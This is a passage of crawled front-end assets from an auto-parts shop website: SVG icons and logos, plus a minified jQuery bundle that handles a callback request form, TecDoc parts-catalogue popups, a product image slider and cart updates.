				v9.6l-3.6,3.5V81h30v-1.8l-3.5-3.5V66.1z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(-869 -338)">
		<g>
			<path id="wcvua" class="st30" d="M840.7,439.6c-3-0.1-5.6,2.1-6,5.1c-0.3,2.1,0.9,4.1,2.8,4.5c2.2,0.6,4.2-1.3,4.1-3.5
				c-0.1-1.6-0.8-2.7-2.4-3.1c-0.1-0.1-0.3-0.1-0.4-0.1c-0.1-0.8,0.3-1.5,0.8-2l0.2-0.2c0.6-0.4,1.1-0.6,1.8-0.1
				c2.3,1.3,3.6,3.9,3.4,6.5c-0.3,2.7-2.2,5-4.8,5.8c-3.3,0.9-6.8-0.9-8-4.1c-1.3-3.4,0.4-7.2,3.8-8.5c1.5-0.6,3.1-0.6,4.5-0.1
				C840.5,439.5,840.6,439.6,840.7,439.6L840.7,439.6z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(-336 -495)">
		<g>
			<g>
				<g>
					<defs>
						<path id="SVGID_12_" d="M410.7,469.5c2.4,0,4.7,1.3,5.9,3.4c0.6,1,0.9,2.2,0.9,3.4c0,2.4-1.3,4.7-3.4,5.9
							c-1.1,0.6-2.2,0.9-3.5,0.9c-2.4,0-4.7-1.3-5.9-3.4c-0.6-1-0.9-2.2-0.9-3.4s0.3-2.4,0.9-3.4s1.4-1.8,2.4-2.4
							C408.3,469.8,409.5,469.5,410.7,469.5L410.7,469.5z"/>
					</defs>
					<clipPath id="SVGID_13_">
						<use xlink:href="#SVGID_12_"  style="overflow:visible;"/>
					</clipPath>
					<g class="st31">
						<path id="_x36_m0fa" class="st32" d="M410.7,469.5c2.4,0,4.7,1.3,5.9,3.4c0.6,1,0.9,2.2,0.9,3.4c0,2.4-1.3,4.7-3.4,5.9
							c-1.1,0.6-2.2,0.9-3.5,0.9c-2.4,0-4.7-1.3-5.9-3.4c-0.6-1-0.9-2.2-0.9-3.4s0.3-2.4,0.9-3.4s1.4-1.8,2.4-2.4
							C408.3,469.8,409.5,469.5,410.7,469.5L410.7,469.5z"/>
					</g>
				</g>
			</g>
		</g>
		<g>
			<g>
				<path id="_x36_m0fc" class="st11" d="M411.4,474.3v-1.4h-1.3v1.4H411.4z"/>
			</g>
		</g>
		<g>
			<g>
				<path id="_x36_m0fd" class="st11" d="M411.4,479.7v-4.1h-1.3v4.1H411.4z"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/new-catalog/svg/common/search-icon.svg
body_size: -130
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.5409 13.7194C11.4894 14.5228 10.1754 15 8.75 15C5.29822 15 2.5 12.2018 2.5 8.75C2.5 5.29822 5.29822 2.5 8.75 2.5C12.2018 2.5 15 5.29822 15 8.75C15 10.1754 14.5228 11.4894 13.7194 12.5409L17.2559 16.0774C17.5814 16.4028 17.5814 16.9305 17.2559 17.2559C16.9305 17.5814 16.4028 17.5814 16.0774 17.2559L12.5409 13.7194ZM13.3333 8.75C13.3333 11.2813 11.2813 13.3333 8.75 13.3333C6.21869 13.3333 4.16667 11.2813 4.16667 8.75C4.16667 6.21869 6.21869 4.16667 8.75 4.16667C11.2813 4.16667 13.3333 6.21869 13.3333 8.75Z" fill="#737A8E"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/header/logo.svg
body_size: 477
content:
<svg width="76" height="32" viewBox="0 0 76 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M63.7383 17.1797H64.8221L59.2802 32H66.8808L73.2612 14.9338H61.5979C58.3648 14.9085 55.2054 15.8584 52.5676 17.6489C49.9297 19.4394 47.9472 21.9798 46.9011 24.9098L44.2494 32H51.8432L55.2243 22.9577C55.8317 21.2612 56.9806 19.7906 58.5084 18.7537C60.0363 17.7169 61.8658 17.1663 63.7383 17.1797ZM15.5308 31.9935H23.1314L29.5118 14.9338H17.8484C14.6154 14.9085 11.456 15.8584 8.81816 17.6489C6.18031 19.4394 4.19781 21.9798 3.15169 24.9098L0.5 31.9935H8.10059L10.0774 26.7052H17.5144L15.5308 31.9935ZM11.4748 22.9577C12.0823 21.2612 13.2312 19.7906 14.759 18.7537C16.2869 17.7169 18.1164 17.1663 19.9889 17.1797H21.0727L18.3529 24.4593H10.9159L11.4748 22.9577ZM37.7736 31.9935H30.173L35.7149 17.1797H29.4572L30.2957 14.9338H50.4117L49.5732 17.1797H43.3155L37.7736 31.9935Z" fill="white"/>
<path d="M27.3657 10.6602V10.6667V10.6602ZM27.8214 9.60844C28.4672 8.46928 29.4634 7.54364 30.6774 6.95463C31.8914 6.36562 33.2656 6.14118 34.6174 6.31115L34.7263 6.41439C33.8059 6.52737 32.9276 6.84831 32.1653 7.35024C31.4029 7.85216 30.7787 8.52038 30.3453 9.29871C30.1019 9.72412 29.9319 10.1838 29.8419 10.6602H27.3657C27.4745 10.3053 27.6242 9.96333 27.8214 9.60844ZM61.223 10.6602V10.6667V10.6602ZM61.6788 9.60844C62.3246 8.46928 63.3207 7.54364 64.5347 6.95463C65.7487 6.36562 67.123 6.14118 68.4748 6.31115L68.5836 6.41439C67.6633 6.52737 66.785 6.84831 66.0226 7.35024C65.2603 7.85216 64.6361 8.52038 64.2026 9.29871C63.9592 9.72412 63.7893 10.1838 63.6992 10.6602H61.223C61.3319 10.3053 61.4815 9.96333 61.6788 9.60844ZM74.8558 10.6667C76.3456 7.45972 75.1823 4.29793 72.0802 3.43974C71.0909 3.20767 70.0663 3.14215 69.053 3.24616C59.1414 -2.49667 45.7127 0.0779242 36.4065 5.54974L37.0936 5.74332C37.6038 5.88528 38.0936 5.85947 38.5766 5.64653C46.6311 2.18148 56.1005 1.13615 64.0666 5.34326C63.233 6.03027 62.531 6.84892 61.9917 7.76299H62.1414C64.2162 5.51103 66.2843 4.94965 68.2435 4.98191C71.3183 5.03353 72.9238 7.85333 72.0938 10.6667H74.8558Z" fill="#FC2A1C"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://atl.ua/js/builds/app/d2f8c81e8a39cc661f684886293a4bf6.js
body_size: 1490
content:
'use strict';function validatePartsRequestForm($forms){if(!$forms.length){return true;}
$forms.each(function(index,element){$(element).validate({rules:{phone:{required:true,minlength:19}},highlight:function(element){$(element).parent().addClass("error");},unhighlight:function(element){$(element).parent().removeClass("error");},errorPlacement:function(error,element){},submitHandler:function(form){var $form=$(form),$wrapper=$form.closest('[data-wrapper]'),data={};data['tel']=$form.find('input[name="tel"]').val();data['title']=document.title;$form.find('input').each(function(index,element){var $element=$(element);if($element.val().length){data[$element.attr('name')]=$element.val();}});FormBlock.disabled(form);$.ajax({type:"POST",url:'/api/callback/oneclick',data:data,dataType:'json',success:function(response){$form.reset();FormBlock.enabled(form);$form.hide();$wrapper.addClass('success-status');setTimeout(function(){$wrapper.removeClass('success-status');$form.show();},3000);}});}});});};jQuery(function(){validatePartsRequestForm(jQuery('form[name="parts-request-form-1"]'));validatePartsRequestForm(jQuery('form[name="parts-request-form-2"]'));});'use strict';var cartPopupId='#tec-doc-cart-popup';function getTecDocApplicabilityData($this){console.log('getTecDocApplicabilityData');$this.prop('disabled',true);if($this.data('type')==='brand'){$('#js-applicability-modifications').empty();}
$this.addClass('active').siblings().removeClass('active');var params={};var attributes=$this.getAttributes();if(Object.keys(attributes).length){for(var key in attributes){if(key.indexOf('data-params-')!=-1){var indef=key.split('data-params-')[1];params[indef]=attributes[key];}}}
$.ajax({type:"POST",url:$this.data('url'),data:params,dataType:'html',success:function(html){$this.prop('disabled',false);$($this.data('target')).html(html);}});};function getTecDocProductInfo($this){console.log('getTecDocProductInfo');var $parent=$this.closest('[data-parent]'),id_popup='#tec-doc-product-info-popup',$popup=$(id_popup),active_tab=$this.data('active-tab')||0,detail_id=$this.data('detail-id');$parent.addClass('loading');$.ajax({type:"POST",url:$this.data('url'),dataType:'json',success:function(response){$popup.find('.js-content').html(response.html);$popup.find('[data-tab]').eq(active_tab).find('button').trigger('click');if(detail_id){var $page_link=$popup.find('.js-info-page-link'),page_link_href=$page_link.attr('href');$page_link.attr('href',page_link_href+'?detail_id='+detail_id);}
Popup.show(id_popup);$('#product-info-tabs').tabs();},complete:function(){$parent.removeClass('loading');}});};function getTecDocProductNumbers($this){console.log('getTecDocProductNumbers');$.ajax({type:"POST",url:$this.data('url'),dataType:'json',beforeSend:function(){$(".oem-numbers-tab").addClass("loading");},success:function(response){if($('.oem-numbers-tab').length!=0){$('.oem-numbers-tab').html(response.html);$(".oem-numbers-tab").removeClass("loading");}
else{$("body").addClass("opoup-open");$("#tec-doc-original-numbers-popup").addClass("active");$("#tec-doc-original-numbers-popup .js-content").html(response.html);}}});};function initTecDocProductSlider(){var $slider=$('#js-product-info-slider'),$section=$slider.closest('.section');if(!$slider.length){return false;}
if(!$slider.hasClass('swiper-container-horizontal')){initSlider($slider,function(swiper){changeTecDocProductSlider('',swiper.realIndex);});}else{updateSwiper($slider);}};function changeTecDocProductSlider(action,index){var $slider=$('#js-product-info-slider'),$section=$slider.closest('.section');$section.find('.small-image').removeClass('active').eq(index).addClass('active');if(action==='slideTo'){var swiper=$slider.data('swiperInstance');swiper.slideTo(index+1);}};function updateTecDocCart(count){var $popup=$(cartPopupId),$button=$popup.find('[data-product-button]'),price=$button.attr('data-price'),total_prise=(parseFloat(price)*parseInt(count)).toFixed(2);$popup.find('[data-variant-price]').html(total_prise);$button.attr('data-count',parseInt(count));};function showTecDocCart($this){var $popup=$(cartPopupId),$button=$popup.find('[data-product-button]'),data={};data['replacement-manufacturer-title']=$this.data('replacement-manufacturer-title')||'';data['replacement-detail']=$this.data('replacement-detail')||'';data['name']=$this.data('name')||'';data['variant-quantity']=$this.data('variant-quantity')||'';data['variant-term']=$this.data('variant-term')||'';data['variant-price']=$this.data('variant-price')||'';for(var key in data){$popup.find('[data-'+key+']').html(data[key]);}
$popup.find('input[name="tec-doc-cart-count"]').val(1);$button.attr('data-product-id',$this.data('product-id')||'');$button.attr('data-price',data['variant-price']);Popup.show(cartPopupId);};function loadTechdocWidget(url){if(!url){return false;}
$.ajax({url:url,success:function(response){if(response&&response['status']&&response['status']==='success'){if(response['html']){$('#js-tec-doc-widget').html(response['html']).addClass('loaded');}}},error:function(){$('#js-tec-doc-widget').html('<p>Не удалось подгрузить данные</p>');}});};$(function(){$(document).on('change','[name="tec-doc-cart-count"]',function(e){updateTecDocCart(e.target.value);}).on('click','.small-image',function(e){e.preventDefault();changeTecDocProductSlider('slideTo',$(this).data('index')-1);}).on('click','[data-tec-doc-action="show-cart"]',function(e){e.preventDefault();Shop.addToCart($(this).attr('data-product-id'));}).on('click','[data-tec-doc-action="add-to-shop-cart"]',function(e){e.preventDefault();Shop.addToCart($(this).attr('data-product-id')).then(function(){Popup.hide(cartPopupId);});}).on('click','[data-tec-doc-action="get-applicability-data"]',function(e){getTecDocApplicabilityData($(this));}).on('click','[data-tec-doc-action="get-product-info"]',function(e){getTecDocProductInfo($(this));}).on('click','[data-tec-doc-action="get-product-numbers"]',function(e){getTecDocProductNumbers($(this));}).on('tabs.change','#product-info-tabs',function(e,id){if(id==='product-info-tab-5'){setTimeout(function(){initTecDocProductSlider();},500);}}).on('click','.js-toggle-list',function(e){e.preventDefault();$(this).closest('.js-list').toggleClass('open');});});

--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/car-widget/icon-car-add-btn.svg
body_size: 627
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.1906 11.0312C15.1906 11.0312 16.3071 10.6 20 10.6C23.6929 10.6 24.8094 11.0312 24.8094 11.0312C25.4707 11.2244 26.6644 11.6242 27.0423 12.5047C27.2999 13.1066 28.1287 15.4381 28.8286 17.5H29.7218C30.1254 17.5 30.5462 17.8324 30.6837 18.2547L30.9585 19.0453C31.0959 19.4676 30.8812 19.8 30.4775 19.8H29.5844C29.6101 19.8719 29.7561 20.339 29.7561 20.339C29.7698 20.3641 29.7835 20.4073 29.7967 20.4617C29.5035 20.4213 29.2042 20.4004 28.8999 20.4004C25.3771 20.4004 22.5088 23.2028 22.4029 26.7H14.5036V28.1734C14.5036 28.6226 14.1429 29 13.7135 29H10.8966C10.4672 29 10.1065 28.6226 10.1065 28.1734V21.2015C10.1065 21.0488 10.1752 20.4648 10.2439 20.339C10.2439 20.339 10.3899 19.8719 10.4156 19.8H9.52246C9.11881 19.8 8.90411 19.4676 9.04152 19.0453L9.31634 18.2547C9.45375 17.8324 9.87457 17.5 10.2782 17.5H11.1714C11.8799 15.3752 12.7087 12.9718 12.9234 12.5406C13.3528 11.6871 14.4134 11.3008 15.1906 11.0312ZM25.7347 13.3257C25.7063 13.2429 25.3796 12.289 20 12.289C14.621 12.289 14.3216 13.122 14.2071 13.4405C14.2027 13.4528 14.1986 13.4643 14.1944 13.475C14.1725 13.5381 14.1382 13.6278 14.0936 13.7442C13.8592 14.3569 13.3418 15.7095 12.8547 17.8234C12.8547 17.8234 15.225 18.65 20 18.65C24.775 18.65 27.1453 17.8234 27.1453 17.8234C26.7237 16.0315 26.2149 14.6476 25.9263 13.8627C25.8416 13.6323 25.7759 13.4536 25.7369 13.3312C25.7364 13.3307 25.7358 13.3288 25.7347 13.3257ZM12.0137 20.7672C11.9374 20.7642 11.8635 20.7614 11.7897 20.7703C11.4548 20.8152 11.2057 21.0174 11.2057 21.6328V22.4594C11.2057 23.1601 12.2492 23.3219 13.3012 23.3219H14.5036C15.3925 23.3219 15.6372 23.0927 15.6372 22.6031C15.6372 22.1429 15.0611 21.8825 14.4653 21.6131C14.3748 21.5722 14.2839 21.5311 14.1944 21.489C13.5718 21.197 12.6099 20.7703 12.1333 20.7703C12.0925 20.7703 12.0528 20.7687 12.0137 20.7672Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M34 27C34 29.7614 31.7614 32 29 32C26.2386 32 24 29.7614 24 27C24 24.2386 26.2386 22 29 22C31.7614 22 34 24.2386 34 27ZM28.2083 24.9167C28.2083 24.4794 28.5628 24.125 29 24.125C29.4372 24.125 29.7917 24.4794 29.7917 24.9167V26.2083H31.0833C31.5206 26.2083 31.875 26.5628 31.875 27C31.875 27.4372 31.5206 27.7917 31.0833 27.7917H29.7917V29.0833C29.7917 29.5206 29.4372 29.875 29 29.875C28.5628 29.875 28.2083 29.5206 28.2083 29.0833V27.7917H26.9167C26.4794 27.7917 26.125 27.4372 26.125 27C26.125 26.5628 26.4794 26.2083 26.9167 26.2083H28.2083V24.9167Z" fill="#65A4F6"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.atl.ua/storage/files/shkoda.svg
body_size: 15476
content:
<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.6161 23.998V24.002C39.6162 26.0517 39.2114 28.0813 38.4251 29.9743C37.6387 31.8672 36.4863 33.5862 35.0338 35.0325C33.5874 36.4864 31.8677 37.6399 29.9737 38.4265C28.0797 39.2131 26.0489 39.6174 23.998 39.6161C21.9476 39.6173 19.9172 39.2129 18.0237 38.4263C16.1301 37.6397 14.4109 36.4863 12.9649 35.0325C11.5118 33.5865 10.3587 31.8677 9.5719 29.9747C8.78508 28.0817 8.38003 26.0519 8.38001 24.002V23.998C8.38001 19.6992 10.1351 15.7947 12.9649 12.9636C14.4117 11.5112 16.1311 10.3589 18.0246 9.573C19.918 8.78708 21.948 8.38299 23.998 8.38392C28.3008 8.38392 32.2067 10.1377 35.0338 12.9662C36.4862 14.4131 37.6387 16.1326 38.425 18.0259C39.2113 19.9192 39.6161 21.9492 39.6161 23.9993V23.998ZM23.998 8C21.8973 7.99909 19.8172 8.41336 17.8771 9.21901C15.937 10.0247 14.1753 11.2058 12.6932 12.6946C11.2048 14.1765 10.0239 15.938 9.21846 17.8779C8.41303 19.8177 7.99894 21.8976 8 23.998V24.002C7.9996 26.102 8.41373 28.1815 9.21866 30.1212C10.0236 32.0609 11.2035 33.8227 12.6906 35.3055C14.1732 36.7938 15.9351 37.9747 17.8752 38.7805C19.8152 39.5863 21.8953 40.0011 23.9961 40.0011C26.0968 40.0011 28.1769 39.5863 30.117 38.7805C32.0571 37.9747 33.8189 36.7938 35.3015 35.3055C36.7908 33.8237 37.9727 32.0623 38.7793 30.1225C39.5859 28.1826 40.0014 26.1026 40.0019 24.0017C40.0024 21.9009 39.5878 19.8206 38.7821 17.8805C37.9764 15.9403 36.7953 14.1783 35.3068 12.6959C33.824 11.2068 32.0617 10.0254 30.1209 9.21957C28.1802 8.4137 26.0994 7.99924 23.998 8Z" fill="url(#paint0_linear)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M29.1718 11.3595L29.2972 11.4143C29.5962 11.5397 29.7803 11.6951 29.8678 11.8766C29.9527 12.0568 29.9397 12.2788 29.8221 12.5439C29.7111 12.8077 29.561 12.9748 29.3768 13.0375C29.1836 13.1028 28.9459 13.0715 28.6482 12.9461L28.5215 12.8886L29.1718 11.3608V11.3595ZM28.2159 13.4932C28.5763 13.6447 28.8493 13.7387 29.0386 13.7753C29.224 13.8067 29.4069 13.804 29.5819 13.7675C29.8044 13.7224 30.0109 13.6187 30.1799 13.4671C30.3497 13.3157 30.4894 13.1145 30.5913 12.8704C30.6957 12.6249 30.7401 12.3898 30.7349 12.16C30.7243 11.9333 30.655 11.7132 30.5338 11.5214C30.4343 11.3625 30.3042 11.2249 30.1512 11.1166C29.9906 11.0004 29.6942 10.8515 29.2619 10.6687L28.6847 10.4245L27.5095 13.1968L28.088 13.4449L28.2159 13.4932ZM23.1388 10.6034C23.2075 10.521 23.2939 10.4553 23.3916 10.4109C23.4892 10.3666 23.5957 10.3449 23.7029 10.3474C23.9236 10.3474 24.1142 10.4323 24.2618 10.6034C24.415 10.776 24.4959 11.0009 24.4877 11.2315C24.4877 11.4875 24.4159 11.7016 24.2657 11.8714C24.1955 11.9511 24.1088 12.0145 24.0116 12.0574C23.9144 12.1002 23.8091 12.1214 23.7029 12.1195C23.596 12.1226 23.4897 12.102 23.3917 12.0591C23.2937 12.0162 23.2064 11.9521 23.1361 11.8714C22.9846 11.6936 22.9062 11.4649 22.9168 11.2315C22.9168 10.9782 22.9925 10.7666 23.1388 10.6047V10.6034ZM22.5681 12.3506C22.7162 12.5002 22.8932 12.618 23.0883 12.697C23.2834 12.776 23.4925 12.8146 23.7029 12.8103C23.9144 12.8103 24.1168 12.7711 24.3166 12.6941C24.7057 12.5347 25.0175 12.2303 25.1863 11.8453C25.2686 11.652 25.3091 11.4483 25.3091 11.2315C25.3091 11.016 25.2686 10.8149 25.1863 10.6256C25.1047 10.4335 24.986 10.2595 24.837 10.1134C24.6879 9.96727 24.5116 9.852 24.3179 9.77417C24.1225 9.69498 23.9138 9.65377 23.7029 9.65273C23.4887 9.65273 23.2798 9.69582 23.0839 9.77417C22.8906 9.85383 22.713 9.97005 22.5681 10.115C22.4168 10.2598 22.296 10.4334 22.2129 10.6256C22.0531 11.0146 22.0531 11.451 22.2129 11.84C22.2952 12.0307 22.4088 12.2031 22.5681 12.3506ZM34.2868 15.0629C34.2464 15.1177 34.2189 15.1608 34.202 15.1869L33.6378 16.0606L33.1142 15.4337L34.0662 15.0289C34.1262 15.0028 34.1837 14.9741 34.249 14.9441C34.3104 14.9153 34.3743 14.8788 34.4422 14.8474C34.3883 14.9184 34.336 14.9907 34.2855 15.0642L34.2868 15.0629ZM31.5119 15.2757L32.0343 15.9052L32.5501 15.6779L33.3009 16.5698L32.9849 17.0347L33.5073 17.6563L35.1435 14.9258L34.4827 14.137L31.5119 15.2757ZM13.2012 14.295L12.9022 13.5376L12.6945 13.7779L12.7507 14.2794L12.2492 14.2977L12.0403 14.534L12.829 14.7247L13.2012 14.295ZM13.2887 16.0619C13.4571 16.2068 13.6282 16.2747 13.8045 16.2669C13.9808 16.2564 14.1963 16.1703 14.4509 15.9953C14.6337 15.8751 14.763 15.8085 14.8453 15.7968C14.9275 15.7837 15.002 15.8124 15.0803 15.8804C15.1129 15.9081 15.1389 15.9428 15.1563 15.9819C15.1737 16.021 15.1821 16.0635 15.1809 16.1063C15.1753 16.2037 15.1366 16.2963 15.0712 16.3687C14.9861 16.4617 14.878 16.5306 14.7578 16.5685C14.6059 16.6168 14.447 16.6393 14.2877 16.6351L14.5044 17.3155C14.7264 17.2946 14.9184 17.2463 15.0869 17.1614C15.2601 17.071 15.4147 16.9487 15.5426 16.801C15.7724 16.5359 15.8795 16.2617 15.8717 15.9783C15.8665 15.8346 15.8301 15.6938 15.7652 15.5655C15.7003 15.4372 15.6083 15.3245 15.4956 15.2353C15.4094 15.1562 15.3099 15.093 15.2018 15.0485C15.1044 15.0096 14.9995 14.9931 14.8949 15.0002C14.7421 15.0041 14.524 15.106 14.238 15.3006L14.2041 15.3214C14.1145 15.3909 14.0126 15.4428 13.9037 15.4742C13.8689 15.4794 13.8333 15.4769 13.7995 15.467C13.7657 15.457 13.7344 15.4399 13.7079 15.4168C13.6813 15.3932 13.6608 15.3635 13.6481 15.3304C13.6354 15.2972 13.6308 15.2614 13.6347 15.2261C13.6442 15.1415 13.6808 15.0622 13.7392 15.0002C13.8053 14.9239 13.8861 14.8617 13.9769 14.8174C14.0785 14.7684 14.1875 14.7362 14.2994 14.7221L14.0213 14.1396C13.869 14.1779 13.7236 14.2396 13.5903 14.3225C13.4598 14.406 13.3422 14.5118 13.2338 14.6359C13.1391 14.7348 13.0649 14.8515 13.0156 14.9793C12.9663 15.107 12.9428 15.2433 12.9466 15.3802C12.9522 15.5115 12.9856 15.6402 13.0446 15.7577C13.1036 15.8752 13.1868 15.9788 13.2887 16.0619ZM18.6375 14.1344L18.0459 12.92L19.5215 13.7035L20.4382 13.2517L18.678 12.3976L19.0318 10.5903L18.1739 11.0069L17.9166 12.6549L17.3186 11.4274L16.5925 11.7839L17.9062 14.487L18.6375 14.1344ZM35.0103 28.9689C34.9084 28.8606 34.8105 28.7548 34.7047 28.6477C34.1288 29.5226 34.0322 30.5412 34.1615 31.6238C33.9421 31.8888 33.7149 32.1539 33.4916 32.419C33.4425 32.1164 33.3903 31.8143 33.3349 31.5128C33.3989 31.4422 33.4602 31.3665 33.5255 31.296C33.4433 30.6692 32.9235 30.6692 32.8387 31.1079C32.7851 31.232 32.7707 31.373 33.0084 31.6238C33.0476 31.9894 33.0933 32.3485 33.1338 32.7115C32.4456 33.2887 31.7692 33.9743 31.0771 34.5476C31.0666 34.5006 31.0405 34.3386 31.0314 34.2825C31.3539 33.7419 31.6621 33.1921 32.2771 32.8539C32.4691 32.4229 32.5905 32.0416 32.4665 31.6708C31.6255 32.2558 30.9386 32.927 30.4685 33.7262C30.4019 34.0918 30.3366 34.464 30.2687 34.8296C30.0115 34.9968 29.7503 35.1613 29.4904 35.3285C29.4944 35.1065 29.6236 34.8806 29.6302 34.6586C30.2491 33.8724 29.3364 33.5577 29.1157 34.2668C29.194 34.7317 29.194 35.1078 29.0216 35.4852C28.1141 35.8404 27.3018 36.1995 26.3916 36.5599C26.3838 36.4802 26.4896 36.2648 26.4857 36.1864C27.0015 35.685 27.4651 35.4852 28.2747 35.3598C28.6194 35.0751 28.7579 34.7774 28.6952 34.4104C27.9548 34.541 27.2104 34.7487 26.5927 35.1744C26.009 35.5335 25.6329 36.0153 25.5533 36.6213L24.4903 36.7166C24.7149 36.4685 24.9369 36.2256 25.1602 35.9827C25.2804 35.9252 25.3992 35.8652 25.5167 35.8116C25.6708 35.1313 25.3522 35.1417 24.9578 35.2501C24.9016 35.3134 24.8589 35.3875 24.8324 35.4679C24.8059 35.5483 24.7961 35.6333 24.8037 35.7176C24.5556 35.9866 24.3036 36.2582 23.9601 36.4254L23.1192 35.5152C23.1361 35.4302 23.1308 35.3423 23.1038 35.2599C23.0768 35.1776 23.029 35.1036 22.9651 35.0451C22.5733 34.9367 22.2508 34.9237 22.401 35.6053C22.5315 35.7307 22.6517 35.8051 22.7614 35.7751C22.986 36.0206 23.2054 36.2648 23.43 36.5129L22.3722 36.4162C22.2886 35.8116 21.9073 35.3285 21.3262 34.9667C20.7086 34.541 19.9708 34.3386 19.2264 34.2067C19.1611 34.5724 19.2969 34.8701 19.6469 35.1561C20.4552 35.2788 20.9188 35.4826 21.4385 35.9788C21.432 36.0571 21.5339 36.2778 21.5299 36.3549C20.6198 35.9958 19.8062 35.6353 18.8986 35.2788C18.7289 34.9001 18.7289 34.5254 18.8046 34.0631C18.58 33.3527 17.6764 33.6674 18.2914 34.4548C18.2966 34.6795 18.4272 34.9014 18.4311 35.1234L17.6516 34.6272C17.5863 34.2577 17.517 33.8907 17.4491 33.5212C16.983 32.7233 16.2961 32.0508 15.4551 31.4644C15.335 31.8353 15.4525 32.2179 15.6445 32.6502C16.2582 32.9858 16.5677 33.5355 16.8915 34.0814C16.8785 34.1323 16.8524 34.2929 16.8432 34.3465C16.1537 33.7719 15.476 33.0863 14.7878 32.5078C14.827 32.1461 14.8714 31.7805 14.9119 31.4161C15.1508 31.1706 15.1378 31.0283 15.0869 30.9042C15.0007 30.4655 14.4809 30.4655 14.4 31.0923L14.5867 31.3103L14.43 32.2114C14.2041 31.9502 13.986 31.6851 13.7601 31.4148C13.8868 30.3349 13.7927 29.3189 13.2143 28.444C13.115 28.5524 13.0118 28.6582 12.91 28.7652C12.7037 28.6869 12.6358 28.4675 12.7141 28.1019C12.4033 27.825 12.2074 27.9256 12.1421 28.3957C12.325 28.5654 12.4725 28.7613 12.4072 29.0969C12.2179 28.9951 12.0285 28.8945 11.8457 28.7874C11.8392 29.0199 11.8366 29.2562 11.8314 29.4874C11.7008 29.4168 11.5885 29.3166 11.5036 29.1949C11.42 29.0251 11.3377 28.8579 11.2529 28.6934C10.818 28.5916 10.6509 28.7548 10.7566 29.1949C10.8846 29.2588 11.0152 29.3254 11.1445 29.3947C11.2958 29.4636 11.4179 29.5839 11.4892 29.7342L10.865 29.8909C11.5219 30.7345 12.2675 31.4514 13.3383 31.7139C13.5459 31.9097 13.8972 32.248 14.1022 32.4477C13.9573 32.4974 13.6426 32.4399 13.4989 32.4921C13.3945 32.4047 13.3292 32.2832 13.2299 32.197C12.7925 32.1657 12.4529 32.2101 12.812 32.8042C12.9766 32.9087 13.1855 32.927 13.4323 32.8669C13.7483 32.8238 14.0565 32.786 14.3699 32.7429C15.079 33.3488 15.8978 34.0043 16.6134 34.6102C15.9605 34.4966 15.19 34.2394 14.5867 33.5838C14.4035 33.4309 14.184 33.3276 13.9494 33.284C13.7148 33.2403 13.4729 33.2577 13.2469 33.3344C13.7261 33.9691 14.2772 34.4784 14.8818 34.908C15.7359 35.3755 16.5533 35.3859 17.4061 35.1822C17.6375 35.2857 17.8704 35.3858 18.1047 35.4826L17.2951 35.7633C17.1096 35.6588 16.9203 35.6784 16.7309 35.8247C16.5781 36.125 16.6134 36.3196 16.8302 36.4162C17.0038 36.5416 17.1997 36.4802 17.4165 36.2321C17.8056 36.095 18.1896 35.9605 18.5696 35.8247C18.8921 35.9161 19.2173 36.0127 19.5359 36.1041C20.1536 36.2961 20.7725 36.4907 21.3876 36.6787C20.9632 36.8642 20.4213 36.8602 19.7083 36.5873C19.0527 36.2151 18.5147 36.2961 18.0263 36.5873C18.61 37.1723 19.421 37.5236 20.4552 37.649C21.3027 37.5171 21.8982 37.205 22.448 36.8655C22.683 36.8746 22.9168 36.8772 23.1505 36.885C22.4689 37.3878 21.9426 37.9689 21.9661 38.8477C22.4662 38.029 23.0604 37.4635 23.9601 37.252C24.8638 37.6686 25.4567 38.234 25.9555 39.0502C25.9803 38.1726 25.454 37.5915 24.7737 37.0875C25.0074 37.0796 25.2399 37.077 25.4736 37.0744C26.0273 37.4113 26.6176 37.7195 27.4651 37.854C28.5019 37.726 29.3142 37.376 29.894 36.7923C29.4069 36.5037 28.8702 36.4189 28.2133 36.7923C27.4977 37.0666 26.9558 37.0666 26.5314 36.8837C27.149 36.6944 27.7667 36.5037 28.3831 36.3092C28.7056 36.2178 29.0229 36.1224 29.352 36.031C29.7359 36.1642 30.1159 36.2987 30.4999 36.4345C30.7206 36.6826 30.9177 36.7453 31.0953 36.6173C31.3134 36.5246 31.3421 36.3301 31.1868 36.0297C30.9961 35.8808 30.812 35.8639 30.6278 35.967C30.3575 35.8717 30.0859 35.7803 29.8169 35.685L30.5182 35.3898C31.3696 35.5896 32.1896 35.5792 33.0385 35.1104C33.6623 34.6756 34.214 34.1455 34.6734 33.5394C34.4477 33.4632 34.2063 33.4458 33.9721 33.489C33.7378 33.5322 33.5185 33.6345 33.3349 33.7862C32.7303 34.4418 31.9585 34.7003 31.3134 34.8166C32.0238 34.2067 32.8452 33.5538 33.5517 32.9479C33.8651 32.9871 34.1772 33.0262 34.4906 33.0693C34.7387 33.132 34.9463 33.1111 35.1082 33.0093C35.4673 32.4151 35.1265 32.3694 34.6904 32.3981C34.5898 32.4882 34.5245 32.6071 34.4266 32.6959C34.2829 32.6462 33.9643 32.7011 33.822 32.6502C34.0257 32.453 34.3704 32.1148 34.5833 31.9176C35.6528 31.6551 36.401 30.9421 37.0566 30.0946C36.8529 30.0424 36.6387 29.9901 36.4337 29.9418C36.4859 29.8047 36.6021 29.6937 36.7784 29.5971L37.1689 29.3973C37.2694 28.9585 37.101 28.794 36.67 28.8971C36.5838 29.063 36.5029 29.2301 36.418 29.3973C36.3313 29.5185 36.2195 29.6196 36.0902 29.6937C36.0876 29.4586 36.0811 29.2236 36.0772 28.9911L35.5183 29.2993C35.4465 28.965 35.5992 28.7757 